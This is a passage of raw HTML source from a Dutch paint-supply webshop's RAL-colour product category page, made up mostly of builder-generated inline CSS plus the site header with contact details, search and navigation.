#brxe-htkzmt {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}

/* BREAKPOINT: Desktop (BASE) */
#brxe-gsyfyf {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-bottom: 10px}
#brxe-gsyfyf:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-cdgodj {color: #374151; font-weight: 500; line-height: 28px}
#brxe-cdgodj:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-udyvym {color: #374151; font-weight: 500; line-height: 28px}
#brxe-udyvym:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-hgqnbc {color: #374151; font-weight: 500; line-height: 28px}
#brxe-hgqnbc:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-wrqrpd {color: #374151; font-weight: 500; line-height: 28px}
#brxe-wrqrpd:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-xghdyl {color: #374151; font-weight: 500; line-height: 28px}
#brxe-xghdyl:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-aoekiz {width: auto; min-width: 200px; padding-top: 60px; padding-right: 45px; padding-bottom: 60px; padding-left: 45px; flex-shrink: 0}

/* BREAKPOINT: Tablet portret */
@media (max-width: 991px) {
#brxe-aoekiz {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}
/* BREAKPOINT: Mobiel landschap */
@media (max-width: 767px) {
#brxe-aoekiz {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px; min-width: 100%; width: 100%}
}
/* BREAKPOINT: Mobiel portret */
@media (max-width: 478px) {
#brxe-aoekiz {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}

/* BREAKPOINT: Desktop (BASE) */
#brxe-oheruz {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-bottom: 10px}
#brxe-oheruz:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ohscts {color: #374151; font-weight: 500; line-height: 28px}
#brxe-ohscts:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-xmhver {color: #374151; font-weight: 500; line-height: 28px}
#brxe-xmhver:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ewgfpi {width: auto; min-width: 200px; padding-top: 60px; padding-right: 45px; padding-bottom: 60px; padding-left: 45px; flex-shrink: 0}

/* BREAKPOINT: Tablet portret */
@media (max-width: 991px) {
#brxe-ewgfpi {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}
/* BREAKPOINT: Mobiel landschap */
@media (max-width: 767px) {
#brxe-ewgfpi {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px; min-width: 100%; width: 100%}
}
/* BREAKPOINT: Mobiel portret */
@media (max-width: 478px) {
#brxe-ewgfpi {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}

/* BREAKPOINT: Desktop (BASE) */
#brxe-ayzhcr {flex-direction: row; align-items: stretch; width: 100%}

/* BREAKPOINT: Tablet portret */
@media (max-width: 991px) {
#brxe-ayzhcr {flex-direction: column}
}
/* BREAKPOINT: Mobiel landschap */
@media (max-width: 767px) {
#brxe-ayzhcr {flex-direction: column}
}
/* BREAKPOINT: Mobiel portret */
@media (max-width: 478px) {
#brxe-ayzhcr {flex-direction: column}
}

/* BREAKPOINT: Desktop (BASE) */
#brxe-jmiqic {background-color: #ffffff; padding-top: 0; padding-right: 0; padding-bottom: 0; padding-left: 0; margin-top: 5px; border: 1px solid #f5f5f4; border-radius: 4px; overflow: hidden}

/* BREAKPOINT: Tablet portret */
@media (max-width: 991px) {
#brxe-jmiqic {margin-top: 0}
}
/* BREAKPOINT: Mobiel landschap */
@media (max-width: 767px) {
#brxe-jmiqic {margin-top: 0; border: 0; border-radius: 0}
}
/* BREAKPOINT: Mobiel portret */
@media (max-width: 478px) {
#brxe-jmiqic {margin-top: 0}
}

/* TEMPLATE SHORTCODE CSS (ID: 15368) */

/* BREAKPOINT: Desktop (BASE) */
#brxe-oheruz {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-top: 0; margin-bottom: 10px; flex-direction: row; align-items: flex-start}
#brxe-oheruz:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-iufomp {color: #374151; font-weight: 500; line-height: 28px}
#brxe-iufomp:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-iyylgk {color: #374151; font-weight: 500; line-height: 28px}
#brxe-iyylgk:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-szfrwi {color: #374151; font-weight: 500; line-height: 28px}
#brxe-szfrwi:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-zegsca {color: #374151; font-weight: 500; line-height: 28px}
#brxe-zegsca:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-flkvgi {color: #374151; font-weight: 500; line-height: 28px; padding-bottom: 20px}
#brxe-flkvgi:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ddmygm {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-bottom: 10px}
#brxe-ddmygm:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ylovfu {color: #374151; font-weight: 500; line-height: 28px}
#brxe-ylovfu:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-idnjrm {color: #374151; font-weight: 500; line-height: 28px}
#brxe-idnjrm:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-xwrwcs {color: #374151; font-weight: 500; line-height: 28px}
#brxe-xwrwcs:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-xkxlkd {color: #374151; font-weight: 500; line-height: 28px}
#brxe-xkxlkd:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ewgfpi {width: auto; min-width: 200px; padding-top: 49px; padding-right: 45px; padding-bottom: 60px; padding-left: 45px; flex-shrink: 0}

/* BREAKPOINT: Tablet portret */
@media (max-width: 991px) {
#brxe-ewgfpi {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}
/* BREAKPOINT: Mobiel landschap */
@media (max-width: 767px) {
#brxe-ewgfpi {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px; min-width: 100%; width: 100%}
}
/* BREAKPOINT: Mobiel portret */
@media (max-width: 478px) {
#brxe-ewgfpi {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}

/* BREAKPOINT: Desktop (BASE) */
#brxe-gsyfyf {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-top: 9px; margin-bottom: 10px; align-items: flex-start}
#brxe-gsyfyf:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-rtyrio {color: #374151; font-weight: 500; line-height: 28px}
#brxe-rtyrio:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ssalpm {color: #374151; font-weight: 500; line-height: 28px}
#brxe-ssalpm:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-zkiklb {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-top: 14px; margin-bottom: 10px; align-items: flex-start}
#brxe-zkiklb:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-yxqaub {color: #374151; font-weight: 500; line-height: 28px}
#brxe-yxqaub:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-aoekiz {width: auto; min-width: 200px; padding-top: 50px; padding-right: 45px; padding-bottom: 60px; padding-left: 45px; flex-shrink: 0}

/* BREAKPOINT: Tablet portret */
@media (max-width: 991px) {
#brxe-aoekiz {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}
/* BREAKPOINT: Mobiel landschap */
@media (max-width: 767px) {
#brxe-aoekiz {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px; min-width: 100%; width: 100%}
}
/* BREAKPOINT: Mobiel portret */
@media (max-width: 478px) {
#brxe-aoekiz {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}

/* BREAKPOINT: Desktop (BASE) */
#brxe-wwznyw {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-top: 9px; margin-bottom: 10px}
#brxe-wwznyw:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-zjxblh {color: #374151; font-weight: 500; line-height: 28px; margin-bottom: 15px}
#brxe-zjxblh:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ixlcrr {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-top: -1px; margin-bottom: 10px}
#brxe-ixlcrr:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-unwphm {color: #374151; font-weight: 500; line-height: 28px}
#brxe-unwphm:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-rpvqwz {color: #374151; font-weight: 500; line-height: 28px}
#brxe-rpvqwz:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ediwhp {color: #374151; font-weight: 500; line-height: 28px; margin-bottom: 15px}
#brxe-ediwhp:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-htkzmt {width: auto; min-width: 200px; padding-top: 50px; padding-right: 45px; padding-bottom: 60px; padding-left: 45px; flex-shrink: 0}

/* BREAKPOINT: Tablet portret */
@media (max-width: 991px) {
#brxe-htkzmt {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}
/* BREAKPOINT: Mobiel landschap */
@media (max-width: 767px) {
#brxe-htkzmt {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px; min-width: 100%; width: 100%}
}
/* BREAKPOINT: Mobiel portret */
@media (max-width: 478px) {
#brxe-htkzmt {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}

/* BREAKPOINT: Desktop (BASE) */
#brxe-xkyosr {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-top: 9px; margin-bottom: 10px}
#brxe-xkyosr:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-zeicmg {color: #374151; font-weight: 500; line-height: 28px}
#brxe-zeicmg:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-sdpdau {color: #374151; font-weight: 500; line-height: 28px}
#brxe-sdpdau:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-oitdsn {color: #374151; font-weight: 500; line-height: 28px}
#brxe-oitdsn:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-lkpcvd {color: #374151; font-weight: 500; line-height: 28px}
#brxe-lkpcvd:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-xjfscy {color: #374151; font-weight: 500; line-height: 28px}
#brxe-xjfscy:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-vhjcsm {color: #374151; font-weight: 500; line-height: 28px}
#brxe-vhjcsm:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-xyhrfm {color: #374151; font-weight: 500; line-height: 28px}
#brxe-xyhrfm:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-dnafrr {width: auto; min-width: 200px; padding-top: 50px; padding-right: 45px; padding-bottom: 60px; padding-left: 45px; flex-shrink: 0}

/* BREAKPOINT: Tablet portret */
@media (max-width: 991px) {
#brxe-dnafrr {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}
/* BREAKPOINT: Mobiel landschap */
@media (max-width: 767px) {
#brxe-dnafrr {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px; min-width: 100%; width: 100%}
}
/* BREAKPOINT: Mobiel portret */
@media (max-width: 478px) {
#brxe-dnafrr {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}

/* TEMPLATE SHORTCODE CSS (ID: 15369) */

/* BREAKPOINT: Desktop (BASE) */
#brxe-nykire {color: #374151; font-weight: 500; line-height: 28px}
#brxe-nykire:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-gsrmwz {color: #374151; font-weight: 500; line-height: 28px}
#brxe-gsrmwz:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-uduitn {color: #374151; font-weight: 500; line-height: 28px}
#brxe-uduitn:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ydxtpk {color: #374151; font-weight: 500; line-height: 28px}
#brxe-ydxtpk:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-vxqyll {color: #374151; font-weight: 500; line-height: 28px}
#brxe-vxqyll:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-wwznyw {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-bottom: 10px}
#brxe-wwznyw:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-cdzeds {color: #374151; font-weight: 500; line-height: 28px}
#brxe-cdzeds:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-idtgqr {color: #374151; font-weight: 500; line-height: 28px}
#brxe-idtgqr:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ctcphm {color: #374151; font-weight: 500; line-height: 28px}
#brxe-ctcphm:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ketmyx {color: #374151; font-weight: 500; line-height: 28px}
#brxe-ketmyx:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-cmayty {color: #374151; font-weight: 500; line-height: 28px}
#brxe-cmayty:hover {color: rgba(55, 66, 83, 0.65)}


/* TEMPLATE SHORTCODE CSS (ID: 15363) */

/* BREAKPOINT: Desktop (BASE) */
#brxe-xkyosr {color: var(--bricks-color-otxafc); font-weight: 800; font-size: 16px; font-family: "Rubik"; text-transform: uppercase; margin-bottom: 10px}
#brxe-xkyosr:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-rrjusb {color: #374151; font-weight: 500; line-height: 28px}
#brxe-rrjusb:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-gdmvue {color: #374151; font-weight: 500; line-height: 28px}
#brxe-gdmvue:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-hissap {color: #374151; font-weight: 500; line-height: 28px}
#brxe-hissap:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ynmhwn {color: #374151; font-weight: 500; line-height: 28px}
#brxe-ynmhwn:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ybhzec {color: #374151; font-weight: 500; line-height: 28px}
#brxe-ybhzec:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ieeaad {color: #374151; font-weight: 500; line-height: 28px}
#brxe-ieeaad:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ngimna {color: #374151; font-weight: 500; line-height: 28px}
#brxe-ngimna:hover {color: rgba(55, 66, 83, 0.65)}


/* TEMPLATE SHORTCODE CSS (ID: 15366) */

/* BREAKPOINT: Desktop (BASE) */
#brxe-iogqlw {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-bottom: 10px}
#brxe-iogqlw:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-iuybsf {color: #374151; font-weight: 500; line-height: 28px}
#brxe-iuybsf:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-nkgfbk {color: #374151; font-weight: 500; line-height: 28px}
#brxe-nkgfbk:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-tlbglk {color: #374151; font-weight: 500; line-height: 28px}
#brxe-tlbglk:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-xudfdj {color: #374151; font-weight: 500; line-height: 28px}
#brxe-xudfdj:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-uygoch {color: #374151; font-weight: 500; line-height: 28px}
#brxe-uygoch:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-bbjgqq {color: #374151; font-weight: 500; line-height: 28px}
#brxe-bbjgqq:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ingixi {color: #374151; font-weight: 500; line-height: 28px}
#brxe-ingixi:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-iucjuz {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-bottom: 10px}
#brxe-iucjuz:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-motves {color: #374151; font-weight: 500; line-height: 28px}
#brxe-motves:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-puegih {color: #374151; font-weight: 500; line-height: 28px}
#brxe-puegih:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-bqdrgs {color: #374151; font-weight: 500; line-height: 28px}
#brxe-bqdrgs:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-okzbel {width: auto; min-width: 200px; padding-top: 60px; padding-right: 45px; padding-bottom: 60px; padding-left: 45px; flex-shrink: 0}

/* BREAKPOINT: Tablet portret */
@media (max-width: 991px) {
#brxe-okzbel {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}
/* BREAKPOINT: Mobiel landschap */
@media (max-width: 767px) {
#brxe-okzbel {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px; min-width: 100%; width: 100%}
}
/* BREAKPOINT: Mobiel portret */
@media (max-width: 478px) {
#brxe-okzbel {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}

/* BREAKPOINT: Desktop (BASE) */
#brxe-qpnxfz {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-bottom: 10px}
#brxe-qpnxfz:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-pfxpzz {color: #374151; font-weight: 500; line-height: 28px}
#brxe-pfxpzz:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-lphmha {color: #374151; font-weight: 500; line-height: 28px}
#brxe-lphmha:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-pjrcqs {color: #374151; font-weight: 500; line-height: 28px}
#brxe-pjrcqs:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-aapuka {color: #374151; font-weight: 500; line-height: 28px}
#brxe-aapuka:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-snjdmb {color: #374151; font-weight: 500; line-height: 28px}
#brxe-snjdmb:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-sopyat {color: #374151; font-weight: 500; line-height: 28px}
#brxe-sopyat:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-huyisj {width: auto; min-width: 200px; padding-top: 60px; padding-right: 45px; padding-bottom: 60px; padding-left: 45px; flex-shrink: 0}

/* BREAKPOINT: Tablet portret */
@media (max-width: 991px) {
#brxe-huyisj {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}
/* BREAKPOINT: Mobiel landschap */
@media (max-width: 767px) {
#brxe-huyisj {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px; min-width: 100%; width: 100%}
}
/* BREAKPOINT: Mobiel portret */
@media (max-width: 478px) {
#brxe-huyisj {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}

/* TEMPLATE SHORTCODE CSS (ID: 15367) */

/* BREAKPOINT: Desktop (BASE) */
#brxe-ieqohy {color: #374151; font-weight: 500; line-height: 28px}
#brxe-ieqohy:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-qkkdxu {color: #374151; font-weight: 500; line-height: 28px}
#brxe-qkkdxu:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-tejkiz {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-bottom: 10px}
#brxe-tejkiz:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-rhvyiz {color: #374151; font-weight: 500; line-height: 28px}
#brxe-rhvyiz:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-kxgpsk {color: #374151; font-weight: 500; line-height: 28px}
#brxe-kxgpsk:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-kwjmug {color: #374151; font-weight: 500; line-height: 28px}
#brxe-kwjmug:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-uagnwb {color: #374151; font-weight: 500; line-height: 28px}
#brxe-uagnwb:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-wzzagh {width: auto; min-width: 200px; padding-top: 60px; padding-right: 45px; padding-bottom: 60px; padding-left: 45px; flex-shrink: 0}

/* BREAKPOINT: Tablet portret */
@media (max-width: 991px) {
#brxe-wzzagh {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}
/* BREAKPOINT: Mobiel landschap */
@media (max-width: 767px) {
#brxe-wzzagh {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px; min-width: 100%; width: 100%}
}
/* BREAKPOINT: Mobiel portret */
@media (max-width: 478px) {
#brxe-wzzagh {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}

/* BREAKPOINT: Desktop (BASE) */
#brxe-hjddmz {color: #374151; font-weight: 500; line-height: 28px}
#brxe-hjddmz:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-smmtxz {color: #374151; font-weight: 500; line-height: 28px}
#brxe-smmtxz:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-sjlqbi {color: #374151; font-weight: 500; line-height: 28px}
#brxe-sjlqbi:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-oheruz {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-top: 15px; margin-bottom: 10px}
#brxe-oheruz:hover {color: rgba(55, 66, 83, 0.65)}


/*# sourceURL=bricks-dynamic-data-inline-css */
</style>
</head>

<body data-cmplz=1 class="archive tax-product_cat term-ral-kleuren term-1680 wp-theme-bricks wp-child-theme-bricks-child theme-bricks woocommerce woocommerce-page woocommerce-no-js brx-body bricks-is-frontend wp-embed-responsive">		<a class="skip-link" href="#brx-content">Ga naar hoofdinhoud</a>

					<a class="skip-link" href="#brx-footer">Ga naar voettekst</a>
			<header id="brx-header"><section id="brxe-967764" class="brxe-section bricks-lazy-hidden"><div id="brxe-40a96a" class="brxe-container bricks-lazy-hidden"><div id="brxe-d577bc" class="brxe-block bricks-lazy-hidden"><svg class="stroke brxe-icon" id="brxe-c4bf49" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M20 6L9 17L4 12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg><div id="brxe-3a90d1" class="brxe-text-basic">Gratis verzending vanaf €350</div></div><div id="brxe-762e02" class="brxe-block bricks-lazy-hidden"><svg class="stroke brxe-icon" id="brxe-a33049" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M20 6L9 17L4 12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg><div id="brxe-89ee39" class="brxe-text-basic">Uitgebreid aanbod aan cursussen</div></div><a id="brxe-580561" href="tel:+31614673005" target="_blank" class="brxe-block bricks-lazy-hidden"><div id="brxe-d79283" class="brxe-text-basic">+31 (0)6 14673005</div></a><a id="brxe-4b6915" href="mailto:info@nonpaintpro.nl" target="_blank" class="brxe-block bricks-lazy-hidden"><div id="brxe-3522ba" class="brxe-text-basic">info@nonpaintpro.nl</div></a></div></section><section id="brxe-8af038" class="brxe-section bricks-lazy-hidden"><div id="brxe-b5371e" class="brxe-container bricks-lazy-hidden"><a id="brxe-4a3e37" class="brxe-logo" href="https://nonpaintpro.nl"><img width="180" height="178" src="https://nonpaintpro.nl/wp-content/uploads/2018/09/logo-e1536832495264.png" class="bricks-site-logo css-filter" alt="Bricks Builder default" loading="eager" decoding="async" srcset="https://nonpaintpro.nl/wp-content/uploads/2018/09/logo-e1536832495264.png 550w, https://nonpaintpro.nl/wp-content/uploads/2018/09/logo-e1536832495264-400x129.png 400w, https://nonpaintpro.nl/wp-content/uploads/2018/09/logo-e1536832495264-185x60.png 185w" sizes="(max-width: 550px) 100vw, 550px" /></a><div id="brxe-7728a6" class="brxe-search">
<form role="search" method="get" class="bricks-search-form" action="https://nonpaintpro.nl/">
			<label for="search-input-7728a6" class="screen-reader-text"><span>Zoeken</span></label>
		<input type="search" placeholder="Zoeken..." value="" name="s" id="search-input-7728a6" />

	</form>
</div><div id="brxe-005be5" class="brxe-block bricks-lazy-hidden"><div id="brxe-d50a1a" class="brxe-block bricks-lazy-hidden"><a id="brxe-eigqff" class="brxe-text-basic" href="https://nonpaintpro.nl/klantenservice/over-ons/">Over ons</a><a id="brxe-tscckq" class="brxe-text-basic" href="https://nonpaintpro.nl/cursus/">Cursussen</a><a id="brxe-66c082" class="brxe-text-basic" href="https://nonpaintpro.nl/klantenservice/contact/">Contact</a></div><a id="brxe-1cc679" href="https://nonpaintpro.nl/account/" class="brxe-div bricks-lazy-hidden"><svg class="stroke brxe-icon" id="brxe-1f5b2b" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path opacity="0.4" d="M12 15C8.8299 15 6.01077 16.5306 4.21597 18.906C3.82968 19.4172 3.63653 19.6728 3.64285 20.0183C3.64773 20.2852 3.81533 20.6219 4.02534 20.7867C4.29716 21 4.67384 21 5.4272 21H18.5727C19.3261 21 19.7028 21 19.9746 20.7867C20.1846 20.6219 20.3522 20.2852 20.3571 20.0183C20.3634 19.6728 20.1703 19.4172 19.784 18.906C17.9892 16.5306 15.17 15 12 15Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12 12C14.4853 12 16.5 9.98528 16.5 7.5C16.5 5.01472 14.4853 3 12 3C9.51472 3 7.5 5.01472 7.5 7.5C7.5 9.98528 9.51472 12 12 12Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg></a><div id="brxe-efefa7" data-script-id="efefa7" class="brxe-woocommerce-mini-cart hide-empty-count">
